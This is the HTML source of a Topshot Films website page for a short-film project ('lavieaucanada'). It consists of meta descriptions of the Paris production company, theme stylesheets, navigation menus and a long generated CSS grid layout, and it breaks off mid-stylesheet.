		<meta property="og:site_name" content="Topshot Films"><meta property="og:description" content="Topshot Films a été créé par Bastien Daret, Arthur Goisset et Robin Robles alors qu’ils étaient encore étudiants de la Fémis. Leur idée, en se lançant dans l’aventure, était de pouvoir accompagner dans leurs projets les jeunes réalisateurs et auteurs rencontrés dans le cadre de l’école et en dehors.

Topshot Films was created by Bastien Daret, Arthur Goisset and Robin Robles who met in the public French Film School, La Femis. Their idea was to help young directors and writers to achieve their film projects."><meta name="twitter:card" content="summary_large_image">
			<meta name="twitter:title" content="Topshot Films">
			<meta name="twitter:image" content="https://www.topshotfilms.fr/wp-content/uploads/2022/12/Vignettes-site-internet-1.png"><meta name="twitter:description" content="Topshot Films a été créé par Bastien Daret, Arthur Goisset et Robin Robles alors qu’ils étaient encore étudiants de la Fémis. Leur idée, en se lançant dans l’aventure, était de pouvoir accompagner dans leurs projets les jeunes réalisateurs et auteurs rencontrés dans le cadre de l’école et en dehors.

Topshot Films was created by Bastien Daret, Arthur Goisset and Robin Robles who met in the public French Film School, La Femis. Their idea was to help young directors and writers to achieve their film projects."><!-- Version 10.1.5--><!-- Fix for flash of unstyled content on Chrome --><style>.sitetitle, .laynav, .project-arrow, .mobile-title{visibility:hidden;}</style><link rel='stylesheet' id='laycarousel-style-css' href='http://www.topshotfilms.fr/wp-content/plugins/laytheme-carousel/frontend/assets/css/frontend.style.css?ver=2.9.7' type='text/css' media='all' />
<style id='laycarousel-style-inline-css' type='text/css'>
.lay-carousel-caption-under-slide-caption,
            .lay-carousel-sink-parent .sink-caption{ margin-top:0px;padding-left:0px; }
			.lay-carousel-sink-parent .numbers,
            .lay-carousel-caption-under-slide-number{ margin-top:0px;padding-right:0px; }
			.laycarousel-bullets{ padding-top:10px; }.col .lay-carousel.cursor-left{cursor:url("https://www.topshotfilms.fr/wp-content/uploads/2018/11/fleche-03.png") 21 14, w-resize;}.col .lay-carousel.cursor-right{cursor:url("https://www.topshotfilms.fr/wp-content/uploads/2018/11/fleche-02.png") 21 14, e-resize;}.flickity-prev-next-button.next{ right:10px; }
			    .flickity-prev-next-button.previous{ left:10px; }@media (min-width: 1025px) {
				.lay-carousel .slide-text{ padding-left:0px; padding-right:0px; }
			}@media (max-width: 1024px) and (min-width: 601px) {
				.lay-carousel .slide-text{ padding-left:0px; padding-right:0px; }
			}@media (max-width: 600px) {
				.lay-carousel .slide-text{ padding-left:0px; padding-right:0px; }
			}@media (min-width: 1025px) {
				.lay-carousel-wrap.show-multiple-slides .lay-carousel-slide-text{ width:400px; }
				.col:not(.type-html):not(.type-shortcode):not(.type-text):not(.cmb2-element).type-carousel .lay-carousel-wrap.show-multiple-slides.no-fixed-slides-width .lay-carousel-slide.lay-carousel-slide-text{ width:400px; }
			}@media (max-width: 1024px) and (min-width: 601px) {
				.lay-carousel-wrap.show-multiple-slides .lay-carousel-slide-text{ width:400px; }
				.col:not(.type-html):not(.type-shortcode):not(.type-text):not(.cmb2-element).type-carousel .lay-carousel-wrap.show-multiple-slides.no-fixed-slides-width .lay-carousel-slide.lay-carousel-slide-text{ width:400px; }
			}@media (max-width: 600px) {
				.lay-carousel-wrap.show-multiple-slides .lay-carousel-slide-text{ width:400px; }
				.col:not(.type-html):not(.type-shortcode):not(.type-text):not(.cmb2-element).type-carousel .lay-carousel-wrap.show-multiple-slides.no-fixed-slides-width .lay-carousel-slide.lay-carousel-slide-text{ width:400px; }
			}
/*# sourceURL=laycarousel-style-inline-css */
</style>
<link rel='stylesheet' id='lightbox-style-css' href='http://www.topshotfilms.fr/wp-content/plugins/laytheme-lightbox/frontend/assets/css/frontend.style.css?ver=1.9.1' type='text/css' media='all' />
<style id='lightbox-style-inline-css' type='text/css'>
/* lightbox css */
			body.lightbox-css-on #lightbox-region .lightbox-bg{
				background-color:#ffffff;
				opacity:0.9;
			}
			body.lightbox-css-on .close-lightbox.standard-close::before{
				color:#000000;
			}
			@media (min-width: 601px){
				body.lightbox-css-on .close-lightbox{
					top: 0;
					right: 0;
					position: fixed;
					padding: 20px;
					z-index: 20;
					cursor: pointer;
					font-size: 0;
				}
				body.lightbox-css-on .close-lightbox.standard-close::before {
					font-size: 26px;
				}
            }
            @media (max-width: 600px){
				body.lightbox-css-on .close-lightbox{
					top: 0;
					right: 0;
					position: fixed;
					padding: 20px;
					z-index: 20;
					cursor: pointer;
					font-size: 0;
				}
				body.lightbox-css-on .close-lightbox.standard-close::before {
					font-size: 23px;
				}
            }
			
/*# sourceURL=lightbox-style-inline-css */
</style>
<link rel='stylesheet' id='magneticslides-style-css' href='http://www.topshotfilms.fr/wp-content/plugins/laytheme-magneticslides/frontend/assets/css/frontend.style.css?ver=1.8.8' type='text/css' media='' />
<style id='magneticslides-style-inline-css' type='text/css'>
.grid.fullpage-wrapper{padding:0;}
			#fp-nav.right {
				right: 10px;
			}
			#fp-nav.left {
				left: 10px;
			}
			#fp-nav ul li{
				margin: 10px 0;
				width: 10px;
				height: 10px;
			}
			#fp-nav ul li a.active span,
			#fp-nav ul li:hover a.active span,
			#fp-nav ul li a span,
			#fp-nav ul li:hover a span {
				height: 10px;
				width: 10px;
				margin: -5px 0 0 -5px;
				background: #333333;
			}
			.fp-slidesNav.bottom{
				bottom: 10px;
			}
			.fp-slidesNav ul li{
				margin: 0 10px 0 0;
				width: 10px;
				height: 10px;
			}
			.fp-slidesNav ul li:last-child{
				margin-right: 0;
			}
			.fp-slidesNav ul li a.active span,
			.fp-slidesNav ul li:hover a.active span,
			.fp-slidesNav ul li a span,
			.fp-slidesNav ul li:hover a span {
				height: 10px;
				width: 10px;
				margin: -5px 0 0 -5px;
				background: #333333;
			}@media (max-width: 600px){
				html.fp-enabled body{
					padding-top: 0!important;
				}
			}
/*# sourceURL=magneticslides-style-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-713 wp-theme-lay  no-touchdevice type-project id-713 slug-lavieaucanada mobile-menu-style_1 mobile-menu-has-animation thumb-mo-image-no-transition thumb-video-and-mouseover-image-behavior-show-image category-6  mobile_menu_bar_not_hidden mobile_burger_style_default_thin sticky-footer-option-enabled intro-disabled not-protected not-using-max-width" data-type="project" data-id="713" data-catid="[6]" data-slug="lavieaucanada" data-footerid="" data-horizontal-scroll-active="0">
<a class="sitetitle position-top is-fixed img" href="https://www.topshotfilms.fr" data-title="" data-type="category" data-id="11" data-catid="">
					<img src="http://www.topshotfilms.fr/wp-content/uploads/2018/10/TOPSHOT-LOGOTYPE_TITLE-02.svg" alt="Topshot Films">
					
				</a><nav class="laynav mobile-nav  mobile-menu-style-style_1 "><ul><li id="menu-item-688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-688"><a href="https://www.topshotfilms.fr/category/longs-metrages/" class="_terrazzosmall_no_spaces" data-id="16" data-type="category" data-title="Longs-métrages" data-catid="16"><span>Longs-métrages</span></a></li>
<li id="menu-item-105" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-105"><a href="https://www.topshotfilms.fr/category/courts-metrages/" class="_terrazzosmall_no_spaces" data-id="6" data-type="category" data-title="Courts-métrages" data-catid="6"><span>Courts-métrages</span></a></li>
<li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-131"><a href="https://www.topshotfilms.fr/category/documentaires/" class="_terrazzosmall_no_spaces" data-id="8" data-type="category" data-title="Documentaires" data-catid="8"><span>Documentaires</span></a></li>
<li id="menu-item-274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://www.topshotfilms.fr/category/commercial/" class="_terrazzosmall_no_spaces" data-id="13" data-type="category" data-title="Commercial" data-catid="13"><span>Commercial</span></a></li>
<li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132"><a href="https://www.topshotfilms.fr/category/catalogue/" class="_terrazzosmall_no_spaces" data-id="10" data-type="category" data-title="Catalogue" data-catid="10"><span>Catalogue</span></a></li>
<li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133"><a href="https://www.topshotfilms.fr/category/info/" class="_terrazzosmall_no_spaces" data-id="7" data-type="category" data-title="Info" data-catid="7"><span>Info</span></a></li>
</ul></nav><nav class="laynav desktop-nav nav-style-normal show-submenu-on-hover submenu-type-vertical laynav-position-top-center arrangement-horizontal position-top is-fixed primary">
            
            <ul>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-688"><a href="https://www.topshotfilms.fr/category/longs-metrages/" data-id="16" data-type="category" data-title="Longs-métrages" data-catid="16"><span>Longs-métrages</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-105"><a href="https://www.topshotfilms.fr/category/courts-metrages/" data-id="6" data-type="category" data-title="Courts-métrages" data-catid="6"><span>Courts-métrages</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-131"><a href="https://www.topshotfilms.fr/category/documentaires/" data-id="8" data-type="category" data-title="Documentaires" data-catid="8"><span>Documentaires</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://www.topshotfilms.fr/category/commercial/" data-id="13" data-type="category" data-title="Commercial" data-catid="13"><span>Commercial</span></a></li>

            </ul>
        </nav><nav class="laynav desktop-nav nav-style-normal show-submenu-on-hover submenu-type-vertical laynav-position-top-right arrangement-horizontal position-top is-fixed second_menu">
            
            <ul>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132"><a href="https://www.topshotfilms.fr/category/catalogue/" data-id="10" data-type="category" data-title="Catalogue" data-catid="10"><span>Catalogue</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133"><a href="https://www.topshotfilms.fr/category/info/" data-id="7" data-type="category" data-title="Info" data-catid="7"><span>Info</span></a></li>

            </ul>
        </nav><div class="navbar position-top is-fixed  "></div><a class="mobile-title image is-fixed  " href="https://www.topshotfilms.fr" data-title="" data-type="category" data-id="11" data-catid=""><span><img src="http://www.topshotfilms.fr/wp-content/uploads/2018/10/TOPSHOT-LOGOTYPE_TITLE-02.svg" alt="Topshot Films"></span></a><div class="lay-mobile-icons-wrap default_thin-burger  is-fixed  "><div class="burger-wrap right burger-wrap-default burger-no-animation default_thin" >
				<div class="burger-inner">
					<div class="burger burger-default mobile-menu-icon">
						<span></span>
						<span></span>
						<span></span>
					</div>
				</div>
			</div></div><div id="search-region" >
            <div class="search-view hide">
                <div class="close-search"></div>
                <div class="search-inputs">
                    <input id="search-query" type="search" class="search-query" placeholder="Type your search…" autocomplete="off" spellcheck="false"/>
                    <div id="search-autosuggest-list"></div>
                </div>
                <div id="search-results-region"></div>
            </div>
        </div><div class="lay-content nocustomphonegrid footer-nocustomphonegrid nocover  cover-enabled-on-phone"><!-- Start Desktop Layout --><div id="grid" class="grid lay-not-empty id-713"><div class="grid-inner"><!-- grid frame css --><style>@media (min-width: 601px){#grid.id-713{padding-top:8%;}#grid.id-713{padding-bottom:3%;}}</style><!-- rows margin bottom css --><style>@media (min-width: 601px){#grid.id-713 .row-0{margin-bottom:3%;}#grid.id-713 .row-1{margin-bottom:0.5%;}#grid.id-713 .row-2{margin-bottom:3%;}#grid.id-713 .row-3{margin-bottom:1%;}#grid.id-713 .row-4{margin-bottom:3%;}}</style><!-- grid css --><style id="grid-css">@media (min-width: 601px){#grid.id-713 .column-wrap:not(._100vh):not(.rowcustomheight){display:grid;grid-template-columns:0% minmax(0, 1fr) 2% minmax(0, 1fr) 2% minmax(0, 1fr) 2% minmax(0, 1fr) 2% minmax(0, 1fr) 2% minmax(0, 1fr) 2% minmax(0, 1fr) 2% minmax(0, 1fr) 2% minmax(0, 1fr) 2% minmax(0, 1fr) 2% minmax(0, 1fr) 2% minmax(0, 1fr) 2% minmax(0, 1fr) 2% minmax(0, 1fr)  0%;}#grid.id-713 .frame-overflow-both.span-14.absolute-position{width: 100%;}#grid.id-713 .frame-overflow-left.span-0:not(.absolute-position){grid-column-start:1;}#grid.id-713 .frame-overflow-right.span-0:not(.absolute-position){grid-column-end:30;}#grid.id-713 .frame-overflow-both.span-0:not(.absolute-position){grid-column-start:1; grid-column-end:30;}#grid.id-713 :not(.absolute-position).colstart-0{grid-column-start:2;}#grid.id-713 :not(.absolute-position).colend-0{grid-column-end:2;}#grid.id-713 .type-stack .colstart-0{grid-column-start:1;}#grid.id-713 .type-stack .colend-0{grid-column-end:1;}#grid.id-713 .span-0.type-stack .stack-element{display:grid;grid-template-columns:;}#grid.id-713 .absolute-position.no-frame-overflow.push-0{left: 0%}#grid.id-713 .absolute-position.frame-overflow-right.push-0{left: 0%}#grid.id-713 .absolute-position.no-frame-overflow.push-0.place-at-end-of-col{left: calc( 0% + (100% - 0%) / 14 - 2%);}#grid.id-713 .frame-overflow-left.span-1.absolute-position{width: calc( (100% - 0%) / 14 * 1 - 1.8571428571429% + 0%);}#grid.id-713 .frame-overflow-right.span-1.absolute-position{width: calc( (100% - 0%) / 14 * 1 - 1.8571428571429% + 0%);}#grid.id-713 .span-1.absolute-position{width: calc( (100% - 0%) / 14 * 1 - 1.8571428571429%);}#grid.id-713 .frame-overflow-left.span-1:not(.absolute-position){grid-column-start:1;}#grid.id-713 .frame-overflow-right.span-1:not(.absolute-position){grid-column-end:30;}#grid.id-713 .frame-overflow-both.span-1:not(.absolute-position){grid-column-start:1; grid-column-end:30;}#grid.id-713 :not(.absolute-position).colstart-1{grid-column-start:4;}#grid.id-713 :not(.absolute-position).colend-1{grid-column-end:3;}#grid.id-713 .type-stack .colstart-1{grid-column-start:3;}#grid.id-713 .type-stack .colend-1{grid-column-end:2;}#grid.id-713 .span-1.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) ;}#grid.id-713 .absolute-position.push-1{left: calc( 0% + (100% - 0%) / 14 * 1 + 0.14285714285714%);}#grid.id-713 .absolute-position.push-1.place-at-end-of-col{left: calc( 0% + (100% - 0%) / 14 * 2 + 0.14285714285714% - 2%);}#grid.id-713 .frame-overflow-left.span-2.absolute-position{width: calc( (100% - 0%) / 14 * 2 - 1.7142857142857% + 0%);}#grid.id-713 .frame-overflow-right.span-2.absolute-position{width: calc( (100% - 0%) / 14 * 2 - 1.7142857142857% + 0%);}#grid.id-713 .span-2.absolute-position{width: calc( (100% - 0%) / 14 * 2 - 1.7142857142857%);}#grid.id-713 .frame-overflow-left.span-2:not(.absolute-position){grid-column-start:1;}#grid.id-713 .frame-overflow-right.span-2:not(.absolute-position){grid-column-end:30;}#grid.id-713 .frame-overflow-both.span-2:not(.absolute-position){grid-column-start:1; grid-column-end:30;}#grid.id-713 :not(.absolute-position).colstart-2{grid-column-start:6;}#grid.id-713 :not(.absolute-position).colend-2{grid-column-end:5;}#grid.id-713 .type-stack .colstart-2{grid-column-start:5;}#grid.id-713 .type-stack .colend-2{grid-column-end:4;}#grid.id-713 .span-2.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 14% minmax(0, 1fr) ;}#grid.id-713 .absolute-position.push-2{left: calc( 0% + (100% - 0%) / 14 * 2 + 0.28571428571429%);}#grid.id-713 .absolute-position.push-2.place-at-end-of-col{left: calc( 0% + (100% - 0%) / 14 * 3 + 0.28571428571429% - 2%);}#grid.id-713 .frame-overflow-left.span-3.absolute-position{width: calc( (100% - 0%) / 14 * 3 - 1.5714285714286% + 0%);}#grid.id-713 .frame-overflow-right.span-3.absolute-position{width: calc( (100% - 0%) / 14 * 3 - 1.5714285714286% + 0%);}#grid.id-713 .span-3.absolute-position{width: calc( (100% - 0%) / 14 * 3 - 1.5714285714286%);}#grid.id-713 .frame-overflow-left.span-3:not(.absolute-position){grid-column-start:1;}#grid.id-713 .frame-overflow-right.span-3:not(.absolute-position){grid-column-end:30;}#grid.id-713 .frame-overflow-both.span-3:not(.absolute-position){grid-column-start:1; grid-column-end:30;}#grid.id-713 :not(.absolute-position).colstart-3{grid-column-start:8;}#grid.id-713 :not(.absolute-position).colend-3{grid-column-end:7;}#grid.id-713 .type-stack .colstart-3{grid-column-start:7;}#grid.id-713 .type-stack .colend-3{grid-column-end:6;}#grid.id-713 .span-3.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 9.3333333333333% minmax(0, 1fr) 9.3333333333333% minmax(0, 1fr) ;}#grid.id-713 .absolute-position.push-3{left: calc( 0% + (100% - 0%) / 14 * 3 + 0.42857142857143%);}#grid.id-713 .absolute-position.push-3.place-at-end-of-col{left: calc( 0% + (100% - 0%) / 14 * 4 + 0.42857142857143% - 2%);}#grid.id-713 .frame-overflow-left.span-4.absolute-position{width: calc( (100% - 0%) / 14 * 4 - 1.4285714285714% + 0%);}#grid.id-713 .frame-overflow-right.span-4.absolute-position{width: calc( (100% - 0%) / 14 * 4 - 1.4285714285714% + 0%);}#grid.id-713 .span-4.absolute-position{width: calc( (100% - 0%) / 14 * 4 - 1.4285714285714%);}#grid.id-713 .frame-overflow-left.span-4:not(.absolute-position){grid-column-start:1;}#grid.id-713 .frame-overflow-right.span-4:not(.absolute-position){grid-column-end:30;}#grid.id-713 .frame-overflow-both.span-4:not(.absolute-position){grid-column-start:1; grid-column-end:30;}#grid.id-713 :not(.absolute-position).colstart-4{grid-column-start:10;}#grid.id-713 :not(.absolute-position).colend-4{grid-column-end:9;}#grid.id-713 .type-stack .colstart-4{grid-column-start:9;}#grid.id-713 .type-stack .colend-4{grid-column-end:8;}#grid.id-713 .span-4.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 7% minmax(0, 1fr) 7% minmax(0, 1fr) 7% minmax(0, 1fr) ;}#grid.id-713 .absolute-position.push-4{left: calc( 0% + (100% - 0%) / 14 * 4 + 0.57142857142857%);}#grid.id-713 .absolute-position.push-4.place-at-end-of-col{left: calc( 0% + (100% - 0%) / 14 * 5 + 0.57142857142857% - 2%);}#grid.id-713 .frame-overflow-left.span-5.absolute-position{width: calc( (100% - 0%) / 14 * 5 - 1.2857142857143% + 0%);}#grid.id-713 .frame-overflow-right.span-5.absolute-position{width: calc( (100% - 0%) / 14 * 5 - 1.2857142857143% + 0%);}#grid.id-713 .span-5.absolute-position{width: calc( (100% - 0%) / 14 * 5 - 1.2857142857143%);}#grid.id-713 .frame-overflow-left.span-5:not(.absolute-position){grid-column-start:1;}#grid.id-713 .frame-overflow-right.span-5:not(.absolute-position){grid-column-end:30;}#grid.id-713 .frame-overflow-both.span-5:not(.absolute-position){grid-column-start:1; grid-column-end:30;}#grid.id-713 :not(.absolute-position).colstart-5{grid-column-start:12;}#grid.id-713 :not(.absolute-position).colend-5{grid-column-end:11;}#grid.id-713 .type-stack .colstart-5{grid-column-start:11;}#grid.id-713 .type-stack .colend-5{grid-column-end:10;}#grid.id-713 .span-5.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 5.6% minmax(0, 1fr) 5.6% minmax(0, 1fr) 5.6% minmax(0, 1fr) 5.6% minmax(0, 1fr) ;}#grid.id-713 .absolute-position.push-5{left: calc( 0% + (100% - 0%) / 14 * 5 + 0.71428571428571%);}#grid.id-713 .absolute-position.push-5.place-at-end-of-col{left: calc( 0% + (100% - 0%) / 14 * 6 + 0.71428571428571% - 2%);}#grid.id-713 .frame-overflow-left.span-6.absolute-position{width: calc( (100% - 0%) / 14 * 6 - 1.1428571428571% + 0%);}#grid.id-713 .frame-overflow-right.span-6.absolute-position{width: calc( (100% - 0%) / 14 * 6 - 1.1428571428571% + 0%);}#grid.id-713 .span-6.absolute-position{width: calc( (100% - 0%) / 14 * 6 - 1.1428571428571%);}#grid.id-713 .frame-overflow-left.span-6:not(.absolute-position){grid-column-start:1;}#grid.id-713 .frame-overflow-right.span-6:not(.absolute-position){grid-column-end:30;}#grid.id-713 .frame-overflow-both.span-6:not(.absolute-position){grid-column-start:1; grid-column-end:30;}#grid.id-713 :not(.absolute-position).colstart-6{grid-column-start:14;}#grid.id-713 :not(.absolute-position).colend-6{grid-column-end:13;}#grid.id-713 .type-stack .colstart-6{grid-column-start:13;}#grid.id-713 .type-stack .colend-6{grid-column-end:12;}#grid.id-713 .span-6.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 4.6666666666667% minmax(0, 1fr) 4.6666666666667% minmax(0, 1fr) 4.6666666666667% minmax(0, 1fr) 4.6666666666667% minmax(0, 1fr) 4.6666666666667% minmax(0, 1fr) ;}#grid.id-713 .absolute-position.push-6{left: calc( 0% + (100% - 0%) / 14 * 6 + 0.85714285714286%);}#grid.id-713 .absolute-position.push-6.place-at-end-of-col{left: calc( 0% + (100% - 0%) / 14 * 7 + 0.85714285714286% - 2%);}#grid.id-713 .frame-overflow-left.span-7.absolute-position{width: calc( (100% - 0%) / 14 * 7 - 1% + 0%);}#grid.id-713 .frame-overflow-right.span-7.absolute-position{width: calc( (100% - 0%) / 14 * 7 - 1% + 0%);}#grid.id-713 .span-7.absolute-position{width: calc( (100% - 0%) / 14 * 7 - 1%);}#grid.id-713 .frame-overflow-left.span-7:not(.absolute-position){grid-column-start:1;}#grid.id-713 .frame-overflow-right.span-7:not(.absolute-position){grid-column-end:30;}#grid.id-713 .frame-overflow-both.span-7:not(.absolute-position){grid-column-start:1; grid-column-end:30;}#grid.id-713 :not(.absolute-position).colstart-7{grid-column-start:16;}#grid.id-713 :not(.absolute-position).colend-7{grid-column-end:15;}#grid.id-713 .type-stack .colstart-7{grid-column-start:15;}#grid.id-713 .type-stack .colend-7{grid-column-end:14;}#grid.id-713 .span-7.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 4% minmax(0, 1fr) 4% minmax(0, 1fr) 4% minmax(0, 1fr) 4% minmax(0, 1fr) 4% minmax(0, 1fr) 4% minmax(0, 1fr) ;}#grid.id-713 .absolute-position.push-7{left: calc( 0% + (100% - 0%) / 14 * 7 + 1%);}#grid.id-713 .absolute-position.push-7.place-at-end-of-col{left: calc( 0% + (100% - 0%) / 14 * 8 + 1% - 2%);}#grid.id-713 .frame-overflow-left.span-8.absolute-position{width: calc( (100% - 0%) / 14 * 8 - 0.85714285714286% + 0%);}#grid.id-713 .frame-overflow-right.span-8.absolute-position{width: calc( (100% - 0%) / 14 * 8 - 0.85714285714286% + 0%);}#grid.id-713 .span-8.absolute-position{width: calc( (100% - 0%) / 14 * 8 - 0.85714285714286%);}#grid.id-713 .frame-overflow-left.span-8:not(.absolute-position){grid-column-start:1;}#grid.id-713 .frame-overflow-right.span-8:not(.absolute-position){grid-column-end:30;}#grid.id-713 .frame-overflow-both.span-8:not(.absolute-position){grid-column-start:1; grid-column-end:30;}#grid.id-713 :not(.absolute-position).colstart-8{grid-column-start:18;}#grid.id-713 :not(.absolute-position).colend-8{grid-column-end:17;}#grid.id-713 .type-stack .colstart-8{grid-column-start:17;}#grid.id-713 .type-stack .colend-8{grid-column-end:16;}#grid.id-713 .span-8.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 3.5% minmax(0, 1fr) 3.5% minmax(0, 1fr) 3.5% minmax(0, 1fr) 3.5% minmax(0, 1fr) 3.5% minmax(0, 1fr) 3.5% minmax(0, 1fr) 3.5% minmax(0, 1fr) ;}#grid.id-713 .absolute-position.push-8{left: calc( 0% + (100% - 0%) / 14 * 8 + 1.1428571428571%);}#grid.id-713 .absolute-position.push-8.place-at-end-of-col{left: calc( 0% + (100% - 0%) / 14 * 9 + 1.1428571428571% - 2%);}#grid.id-713 .frame-overflow-left.span-9.absolute-position{width: calc( (100% - 0%) / 14 * 9 - 0.71428571428571% + 0%);}#grid.id-713 .frame-overflow-right.span-9.absolute-position{width: calc( (100% - 0%) / 14 * 9 - 0.71428571428571% + 0%);}#grid.id-713 .span-9.absolute-position{width: calc( (100% - 0%) / 14 * 9 - 0.71428571428571%);}#grid.id-713 .frame-overflow-left.span-9:not(.absolute-position){grid-column-start:1;}#grid.id-713 .frame-overflow-right.span-9:not(.absolute-position){grid-column-end:30;}#grid.id-713 .frame-overflow-both.span-9:not(.absolute-position){grid-column-start:1; grid-column-end:30;}#grid.id-713 :not(.absolute-position).colstart-9{grid-column-start:20;}#grid.id-713 :not(.absolute-position).colend-9{grid-column-end:19;}#grid.id-713 .type-stack .colstart-9{grid-column-start:19;}#grid.id-713 .type-stack .colend-9{grid-column-end:18;}#grid.id-713 .span-9.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 3.1111111111111% minmax(0, 1fr) 3.1111111111111% minmax(0, 1fr) 3.1111111111111% minmax(0, 1fr) 3.1111111111111% minmax(0, 1fr) 3.1111111111111% minmax(0, 1fr) 3.1111111111111% minmax(0, 1fr) 3.1111111111111% minmax(0, 1fr) 3.1111111111111% minmax(0, 1fr) ;}#grid.id-713 .absolute-position.push-9{left: calc( 0% + (100% - 0%) / 14 * 9 + 1.2857142857143%);}#grid.id-713 .absolute-position.push-9.place-at-end-of-col{left: calc( 0% + (100% - 0%) / 14 * 10 + 1.2857142857143% - 2%);}#grid.id-713 .frame-overflow-left.span-10.absolute-position{width: calc( (100% - 0%) / 14 * 10 - 0.57142857142857% + 0%);}#grid.id-713 .frame-overflow-right.span-10.absolute-position{width: calc( (100% - 0%) / 14 * 10 - 0.57142857142857% + 0%);}#grid.id-713 .span-10.absolute-position{width: calc( (100% - 0%) / 14 * 10 - 0.57142857142857%);}#grid.id-713 .frame-overflow-left.span-10:not(.absolute-position){grid-column-start:1;}#grid.id-713 .frame-overflow-right.span-10:not(.absolute-position){grid-column-end:30;}#grid.id-713 .frame-overflow-both.span-10:not(.absolute-position){grid-column-start:1; grid-column-end:30;}#grid.id-713 :not(.absolute-position).colstart-10{grid-column-start:22;}#grid.id-713 :not(.absolute-position).colend-10{grid-column-end:21;}#grid.id-713 .type-stack .colstart-10{grid-column-start:21;}#grid.id-713 .type-stack .colend-10{grid-column-end:20;}#grid.id-713 .span-10.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 2.8% minmax(0, 1fr) 2.8% minmax(0, 1fr) 2.8% minmax(0, 1fr) 2.8% minmax(0, 1fr) 2.8% minmax(0, 1fr) 2.8% minmax(0, 1fr) 2.8% minmax(0, 1fr) 2.8% minmax(0, 1fr) 2.8% minmax(0, 1fr) ;}#grid.id-713 .absolute-position.push-10{left: calc( 0% + (100% - 0%) / 14 * 10 + 1.4285714285714%);}#grid.id-713 .absolute-position.push-10.place-at-end-of-col{left: calc( 0% + (100% - 0%) / 14 * 11 + 1.4285714285714% - 2%);}#grid.id-713 .frame-overflow-left.span-11.absolute-position{width: calc( (100% - 0%) / 14 * 11 - 0.42857142857143% + 0%);}#grid.id-713 .frame-overflow-right.span-11.absolute-position{width: calc( (100% - 0%) / 14 * 11 - 0.42857142857143% + 0%);}#grid.id-713 .span-11.absolute-position{width: calc( (100% - 0%) / 14 * 11 - 0.42857142857143%);}#grid.id-713 .frame-overflow-left.span-11:not(.absolute-position){grid-column-start:1;}#grid.id-713 .frame-overflow-right.span-11:not(.absolute-position){grid-column-end:30;}#grid.id-713 .frame-overflow-both.span-11:not(.absolute-position){grid-column-start:1; grid-column-end:30;}#grid.id-713 :not(.absolute-position).colstart-11{grid-column-start:24;}#grid.id-713 :not(.absolute-position).colend-11{grid-column-end:23;}#grid.id-713 .type-stack .colstart-11{grid-column-start:23;}#grid.id-713 .type-stack .colend-11{grid-column-end:22;}#grid.id-713 .span-11.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 2.5454545454545% minmax(0, 1fr) 2.5454545454545% minmax(0, 1fr) 2.5454545454545% minmax(0, 1fr) 2.5454545454545% minmax(0, 1fr) 2.5454545454545% minmax(0, 1fr) 2.5454545454545% minmax(0, 1fr) 2.5454545454545% minmax(0, 1fr) 2.5454545454545% minmax(0, 1fr) 2.5454545454545% minmax(0, 1fr) 2.5454545454545% minmax(0, 1fr) ;}#grid.id-713 .absolute-position.push-11{left: calc( 0% + (100% - 0%) / 14 * 11 + 1.5714285714286%);}#grid.id-713 .absolute-position.push-11.place-at-end-of-col{left: calc( 0% + (100% - 0%) / 14 * 12 + 1.5714285714286% - 2%);}#grid.id-713 .frame-overflow-left.span-12.absolute-position{width: calc( (100% - 0%) / 14 * 12 - 0.28571428571429% + 0%);}#grid.id-713 .frame-overflow-right.span-12.absolute-position{width: calc( (100% - 0%) / 14 * 12 - 0.28571428571429% + 0%);}#grid.id-713 .span-12.absolute-position{width: calc( (100% - 0%) / 14 * 12 - 0.28571428571429%);}#grid.id-713 .frame-overflow-left.span-12:not(.absolute-position){grid-column-start:1;}#grid.id-713 .frame-overflow-right.span-12:not(.absolute-position){grid-column-end:30;}#grid.id-713 .frame-overflow-both.span-12:not(.absolute-position){grid-column-start:1; grid-column-end:30;}#grid.id-713 :not(.absolute-position).colstart-12{grid-column-start:26;}#grid.id-713 :not(.absolute-position).colend-12{grid-column-end:25;}#grid.id-713 .type-stack .colstart-12{grid-column-start:25;}#grid.id-713 .type-stack .colend-12{grid-column-end:24;}#grid.id-713 .span-12.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 2.3333333333333% minmax(0, 1fr) 2.3333333333333% minmax(0, 1fr) 2.3333333333333% minmax(0, 1fr) 2.3333333333333% minmax(0, 1fr) 2.3333333333333% minmax(0, 1fr) 2.3333333333333% minmax(0, 1fr) 2.3333333333333% minmax(0, 1fr) 2.3333333333333% minmax(0, 1fr) 2.3333333333333% minmax(0, 1fr) 2.3333333333333% minmax(0, 1fr) 2.3333333333333% minmax(0, 1fr) ;}#grid.id-713 .absolute-position.push-12{left: calc( 0% + (100% - 0%) / 14 * 12 + 1.7142857142857%);}#grid.id-713 .absolute-position.push-12.place-at-end-of-col{left: calc( 0% + (100% - 0%) / 14 * 13 + 1.7142857142857% - 2%);}#grid.id-713 